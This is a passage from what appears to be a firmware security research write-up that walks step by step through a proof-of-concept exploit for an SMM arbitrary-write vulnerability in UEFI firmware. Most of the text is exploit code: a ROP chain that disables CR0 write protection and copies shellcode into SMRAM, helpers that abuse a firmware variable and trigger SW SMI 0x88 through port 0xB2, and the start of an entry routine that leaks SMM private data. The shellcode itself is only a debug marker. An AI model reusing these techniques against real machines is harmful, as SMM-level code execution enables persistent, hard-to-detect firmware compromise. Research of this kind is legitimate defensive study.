</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>ADC</span> <span class=mi>23</span> <span class=mi>53</span> <span class=mi>53</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>53</span> <span class=mi>74</span> <span class=mi>61</span> <span class=no>aSsStackFaultFa</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#SS - Stack Fault Fault&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>ADC</span> <span class=mi>63</span> <span class=mi>6</span><span class=no>B</span> <span class=mi>20</span> <span class=mi>46</span> <span class=mi>61</span> <span class=mi>75</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>74</span> <span class=mi>20</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:0000000000017400↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AF4</span> <span class=mi>23</span> <span class=mi>47</span> <span class=mi>50</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>47</span> <span class=mi>65</span> <span class=mi>6</span><span class=no>E</span> <span class=no>aGpGeneralProte</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#GP - General Protection&#39;,0
</span></span></span><span class=line><span class=cl><span class=c1>; ...</span></span></span></code></pre></div><p>These are the &ldquo;mExceptionNameStr&rdquo; array contents from <code>CpuExceptionCommon.c</code>. We will write our final shellcode here, I don&rsquo;t think anyone will miss these strings too much. This region of strings leaves us with ~500 bytes of free space for our shellcode.</p><h2 id=setting-up-the-final-poc>Setting up the final PoC</h2><p>First we will make a helper function to build the core ROP chain for a variable size of shellcode. For each 8-byte chunk of shellcode, we will emit another memory write gadget pair to the exploit stack.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=k>static</span>
</span></span><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>PocBuildCoreRopChain</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>UINT64</span>      <span class=o>*</span><span class=n>Stack</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=n>POC_GADGETS</span> <span class=o>*</span><span class=n>Gadgets</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=n>UINT64</span>      <span class=n>Stage2Address</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=k>const</span> <span class=n>UINT8</span> <span class=o>*</span><span class=n>Stage2Shellcode</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=n>UINTN</span>       <span class=n>Stage2ShellcodeSize</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>StackIndex</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>  <span class=n>i</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>CopyWord</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>CopyByteCount</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>  <span class=n>j</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build required cleanup for the RBP to RSP stack pivot gadget that will lead to this code.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>StackIndex</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build memory write protection disable.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Gadgets</span><span class=o>-&gt;</span><span class=n>PopRaxRdi</span><span class=p>;</span>              <span class=c1>// pop rax ; pop rdi ; ret 
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=p>(</span><span class=mh>0x80010033ull</span> <span class=o>&amp;</span> <span class=o>~</span><span class=p>(</span><span class=mi>1ull</span> <span class=o>&lt;&lt;</span> <span class=mi>16</span><span class=p>));</span> <span class=c1>// RAX: New CR0 value.
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>                           <span class=c1>// RDI: Placeholder.
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Gadgets</span><span class=o>-&gt;</span><span class=n>MovCr0Rax</span><span class=p>;</span>              <span class=c1>// mov cr0, rax ; ret
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build shellcode memory copy.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>for</span> <span class=p>(</span><span class=n>i</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>i</span> <span class=o>&lt;</span> <span class=p>((</span><span class=n>Stage2ShellcodeSize</span> <span class=o>+</span> <span class=mi>7</span><span class=p>)</span> <span class=o>/</span> <span class=mi>8</span><span class=p>);</span> <span class=n>i</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>CopyWord</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>CopyByteCount</span> <span class=o>=</span> <span class=nf>MIN</span> <span class=p>(</span><span class=mi>8</span><span class=p>,</span> <span class=p>(</span><span class=n>Stage2ShellcodeSize</span> <span class=o>-</span> <span class=p>(</span><span class=n>i</span><span class=o>*</span><span class=mi>8</span><span class=p>)));</span>
</span></span><span class=line><span class=cl>    <span class=k>for</span> <span class=p>(</span><span class=n>j</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>j</span> <span class=o>&lt;</span> <span class=n>CopyByteCount</span><span class=p>;</span> <span class=n>j</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=n>CopyWord</span> <span class=o>|=</span> <span class=p>((</span><span class=n>UINT64</span><span class=p>)</span><span class=n>Stage2Shellcode</span><span class=p>[(</span><span class=n>i</span><span class=o>*</span><span class=mi>8</span><span class=p>)</span><span class=o>+</span><span class=n>j</span><span class=p>]</span> <span class=o>&lt;&lt;</span> <span class=p>(</span><span class=n>j</span><span class=o>*</span><span class=mi>8</span><span class=p>));</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Gadgets</span><span class=o>-&gt;</span><span class=n>PopRdxRcxRbx</span><span class=p>;</span>   <span class=c1>// pop rdx ; pop rcx ; pop rbx ; ret
</span></span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>CopyWord</span><span class=p>;</span>                <span class=c1>// RDX: 8 byte word of shellcode to copy to destination.
</span></span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=p>(</span><span class=n>Stage2Address</span> <span class=o>+</span> <span class=p>(</span><span class=n>i</span><span class=o>*</span><span class=mi>8</span><span class=p>));</span> <span class=c1>// RCX: Word copy destination address.
</span></span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>                   <span class=c1>// RBX: Placeholder.
</span></span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Gadgets</span><span class=o>-&gt;</span><span class=n>MovMemRcxRdx</span><span class=p>;</span>   <span class=c1>// mov qword ptr [rcx], rdx ; xor eax, eax ; ret
</span></span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// The final return address to return to after the last gadget.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Stage2Address</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>We will also need to obtain a free communication buffer to use to pass along our data to SMM, so as not to violate any CommBuffer validation or SMM restricted memory settings.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=k>static</span>
</span></span><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=nf>PocFindCommunicationBuffer</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=n>UINTN</span> <span class=n>MinimalSize</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>VOID</span>  <span class=o>**</span><span class=n>ppBuffer</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>                               <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EDKII_PI_SMM_COMMUNICATION_REGION_TABLE</span> <span class=o>*</span><span class=n>CommRegionTable</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_MEMORY_DESCRIPTOR</span>                   <span class=o>*</span><span class=n>Entry</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                                    <span class=n>Size</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span>                                   <span class=n>Index</span><span class=p>;</span>  
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Locate the SMM communication region table.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=nf>EfiGetSystemConfigurationTable</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gEdkiiPiSmmCommunicationRegionTableGuid</span><span class=p>,</span> <span class=p>(</span><span class=n>VOID</span><span class=o>**</span><span class=p>)</span><span class=o>&amp;</span><span class=n>CommRegionTable</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Attempt to locate a communication region large enough for our command buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Entry</span> <span class=o>=</span> <span class=p>(</span><span class=n>EFI_MEMORY_DESCRIPTOR</span> <span class=o>*</span><span class=p>)(</span><span class=n>CommRegionTable</span> <span class=o>+</span> <span class=mi>1</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>Size</span>  <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>for</span> <span class=p>(</span><span class=n>Index</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>Index</span> <span class=o>&lt;</span> <span class=n>CommRegionTable</span><span class=o>-&gt;</span><span class=n>NumberOfEntries</span><span class=p>;</span> <span class=n>Index</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=n>Entry</span><span class=o>-&gt;</span><span class=n>Type</span> <span class=o>==</span> <span class=n>EfiConventionalMemory</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=n>Size</span> <span class=o>=</span> <span class=nf>EFI_PAGES_TO_SIZE</span> <span class=p>((</span><span class=n>UINTN</span><span class=p>)</span><span class=n>Entry</span><span class=o>-&gt;</span><span class=n>NumberOfPages</span><span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=k>if</span> <span class=p>(</span><span class=n>Size</span> <span class=o>&gt;=</span> <span class=n>MinimalSize</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=n>Entry</span> <span class=o>=</span> <span class=p>(</span><span class=n>EFI_MEMORY_DESCRIPTOR</span> <span class=o>*</span><span class=p>)((</span><span class=n>UINT8</span> <span class=o>*</span><span class=p>)</span><span class=n>Entry</span> <span class=o>+</span> <span class=n>CommRegionTable</span><span class=o>-&gt;</span><span class=n>DescriptorSize</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Ensure that a communication region large enough to service this allocation was found.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>Index</span> <span class=o>&gt;=</span> <span class=n>CommRegionTable</span><span class=o>-&gt;</span><span class=n>NumberOfEntries</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_NOT_FOUND</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=n>ppBuffer</span> <span class=o>=</span> <span class=p>(</span><span class=n>VOID</span> <span class=o>*</span><span class=p>)</span><span class=n>Entry</span><span class=o>-&gt;</span><span class=n>PhysicalStart</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Now, let&rsquo;s set up some helper functions for the arbitrary write bug.
Setting up the input is as simple as setting up the firmware variable with our arbitrary value to write,
with the upper and lower portions of the target address in the EBX and ECX registers. We will also need to check how to trigger a SW SMI that can be handled by the SwDispatch2 interface of the platform.</p><p>On our target platform, this SW SMI dispatch is triggered through the <code>APM_CNT</code> I/O port register, access to which is trapped through the SMM I/O port trapping functionality of the PCH. The code for this can be found in the reference <a href=https://github.com/tianocore/edk2-platforms/blob/f8dbb5c603302dc661f572b560bdb34f7db6edb5/Silicon/Intel/AlderlakeSiliconPkg/Pch/PchSmiDispatcher/Smm/PchSmmSw.c#L272>AlderLakeSiliconPkg</a> of EDK2.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=c1>; Trigger the arbitrary write SMI handler targeting the address passed through RCX.
</span></span></span><span class=line><span class=cl><span class=nf>PocSmmExecuteSmiArbitraryWriteInternal64</span> <span class=no>PROC</span>
</span></span><span class=line><span class=cl><span class=c1>; Set up the target address parameters to the SMI handler.
</span></span></span><span class=line><span class=cl><span class=c1>; gEfiSmmCpuProtocol-&gt;ReadSaveState (gEfiSmmCpuProtocol, 4, EFI_SMM_SAVE_STATE_REGISTER_RBX, CpuIndex, &amp;UserBufferLo);
</span></span></span><span class=line><span class=cl><span class=c1>; gEfiSmmCpuProtocol-&gt;ReadSaveState (gEfiSmmCpuProtocol, 4, EFI_SMM_SAVE_STATE_REGISTER_RCX, CpuIndex, &amp;UserBufferHi);
</span></span></span><span class=line><span class=cl><span class=c1>; UserBuffer = (VOID*)(UserBufferLo + (UINT64)(UserBufferHi &lt;&lt; 32));
</span></span></span><span class=line><span class=cl>  <span class=nf>push</span> <span class=no>rbx</span>
</span></span><span class=line><span class=cl>  <span class=nf>mov</span>  <span class=no>ebx</span><span class=p>,</span> <span class=no>ecx</span>
</span></span><span class=line><span class=cl>  <span class=nf>shr</span>  <span class=no>rcx</span><span class=p>,</span> <span class=mi>32</span>
</span></span><span class=line><span class=cl><span class=c1>; Trigger the vulnerable SMI handler.
</span></span></span><span class=line><span class=cl><span class=c1>; if (CommBuffer-&gt;CommandPort == 0x88) {
</span></span></span><span class=line><span class=cl><span class=c1>;   SMI__OemCommandArbitraryWriteFromFwVariable (UserBuffer);
</span></span></span><span class=line><span class=cl><span class=c1>; }
</span></span></span><span class=line><span class=cl>  <span class=nf>mov</span> <span class=no>al</span><span class=p>,</span> <span class=mi>88</span><span class=no>h</span>
</span></span><span class=line><span class=cl>  <span class=nf>out</span> <span class=mi>0</span><span class=no>B2h</span><span class=p>,</span> <span class=no>al</span>
</span></span><span class=line><span class=cl>  <span class=nf>pop</span> <span class=no>rbx</span>
</span></span><span class=line><span class=cl>  <span class=nf>ret</span>
</span></span><span class=line><span class=cl><span class=nf>PocSmmExecuteSmiArbitraryWriteInternal64</span> <span class=no>ENDP</span></span></span></code></pre></div><p>Now we just need to set up the higher-level helper function that populates the used firmware variable with the arbitrary value to write before triggering the actual SMI with the target destination.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>PocSmmArbitraryWrite64</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINT64</span> <span class=n>TargetAddress</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINT64</span> <span class=n>Value</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT8</span> <span class=n>Data</span><span class=p>[</span><span class=mh>0x1124</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span> <span class=n>i</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Fill unused contents of the variable with a marker byte,
</span></span></span><span class=line><span class=cl>  <span class=c1>// and update the portion that controls the arbitrary write value.
</span></span></span><span class=line><span class=cl>  <span class=c1>// *(UINT64 *)(UserBuffer + 0x103) = *(UINT64 *)Data[0x1116];
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>for</span> <span class=p>(</span><span class=n>i</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>i</span> <span class=o>&lt;</span> <span class=nf>COUNT_OF</span> <span class=p>(</span><span class=n>Data</span><span class=p>);</span> <span class=n>i</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>Data</span><span class=p>[</span><span class=n>i</span><span class=p>]</span> <span class=o>=</span> <span class=mh>0xAC</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=p>(</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)</span><span class=o>&amp;</span><span class=n>Data</span><span class=p>[</span><span class=mh>0x1116</span><span class=p>]</span> <span class=o>=</span> <span class=n>Value</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>gRT</span><span class=o>-&gt;</span><span class=nf>SetVariable</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=sa>L</span><span class=s>&#34;Redacted&#34;</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=o>&amp;</span><span class=n>VendorGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>EFI_VARIABLE_NON_VOLATILE</span> <span class=o>|</span>
</span></span><span class=line><span class=cl>    <span class=n>EFI_VARIABLE_BOOTSERVICE_ACCESS</span> <span class=o>|</span>
</span></span><span class=line><span class=cl>    <span class=n>EFI_VARIABLE_RUNTIME_ACCESS</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=k>sizeof</span> <span class=p>(</span><span class=n>Data</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=n>Data</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Trigger the actual buggy SMI with SW dispatch2 SMI index 0x88 with our target address in EBX|ECX.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmExecuteSmiArbitraryWriteInternal64</span> <span class=p>(</span><span class=n>TargetAddress</span> <span class=o>-</span> <span class=mh>0x103</span><span class=p>);</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Our final SMM shellcode will be a simple marker that we can easily observe in a debugger to verify that our chain has functioned properly.</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>&#43;0h </span><span class=disasm-sep>|</span><span class=disasm-bytes> B8 EF BE AD DE </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span> <span class=no>eax</span><span class=p>,</span> <span class=mi>0</span><span class=no>deadbeefh</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>&#43;5h </span><span class=disasm-sep>|</span><span class=disasm-bytes>                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nl>hcf:</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>&#43;5h </span><span class=disasm-sep>|</span><span class=disasm-bytes> F4             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>  <span class=nf>hlt</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>&#43;6h </span><span class=disasm-sep>|</span><span class=disasm-bytes> EB FD          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>  <span class=nf>jmp</span> <span class=no>hcf</span></span></span></span></span></code></pre></div><p>Consulting our final exploit stack graph above, we can determine the constant size required to handle the shellcode.
For each QWORD chunk that is copied by the ROP chain, 5 stack words must be emitted. An extra 32 words are appended to contain visible markers/scratch space for debugging.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=k>const</span> <span class=n>UINT8</span> <span class=n>gPocSmmShellCode</span><span class=p>[]</span> <span class=o>=</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=mh>0xB8</span><span class=p>,</span> <span class=mh>0xEF</span><span class=p>,</span> <span class=mh>0xBE</span><span class=p>,</span> <span class=mh>0xAD</span><span class=p>,</span> <span class=mh>0xDE</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=mh>0xF4</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=mh>0xEB</span><span class=p>,</span> <span class=mh>0xFD</span>
</span></span><span class=line><span class=cl><span class=p>};</span>
</span></span><span class=line><span class=cl><span class=cp>#define POC_SMM_SHELLCODE_WORD_COUNT ((SIZE_OF (gPocSmmShellcode) + 7) / 8)
</span></span></span><span class=line><span class=cl><span class=cp>#define POC_SMM_STACK_WORD_COUNT ((7 + (5 * POC_SMM_SHELLCODE_WORD_COUNT) + 1) + 32)</span></span></span></code></pre></div><p>Okay, we now have all of the pieces and helpers in place, time to start implementing the actual core of the PoC.
We will start with the basic setup of the InternalLongJump dispatch through the corrupted CPU private data.
Instead of pivoting the stack and continuing with the ROP chain, we will first test by pointing the RIP value loaded by InternalLongJump to a dead-loop or HLT gadget, letting us validate the execution path and observe the processor state at this point of the chain.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>PocEntry</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span>       <span class=n>ImageHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_SYSTEM_TABLE</span> <span class=o>*</span><span class=n>SystemTable</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>  <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>      <span class=n>SmmCpuPrivateDataPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>      <span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>POC_GADGETS</span> <span class=n>Gadgets</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>       <span class=n>CommBufferSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span><span class=o>*</span>       <span class=n>CommBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>      <span class=n>SmmCoreEntryPtrPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>      <span class=n>FinalSmmShellcodePa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Leak CPU private data and PiSmmCpuDxeSmm module image base.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span> <span class=o>=</span> <span class=nf>PocFindSmmCpuPrivateData</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>SmmCpuPrivateDataPa</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build target gadget absolute physical addresses relative to the PiSmmCpuDxeSmm image base.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Gadgets</span> <span class=o>=</span> <span class=nf>PocBuildGadgetList</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Attempt to find a shared communication buffer large enough to fit our entire exploit stack/payload.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>CommBufferSize</span> <span class=o>=</span> <span class=p>(</span><span class=k>sizeof</span> <span class=p>(</span><span class=n>UINT64</span><span class=p>)</span> <span class=o>*</span> <span class=p>(</span><span class=n>POC_SMM_STACK_WORD_COUNT</span> <span class=o>+</span> <span class=mi>1</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=nf>PocFindCommunicationBuffer</span> <span class=p>(</span><span class=n>CommBufferSize</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>CommBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span><span class=p>(</span><span class=n>Status</span><span class=p>))</span> <span class=p>{</span>
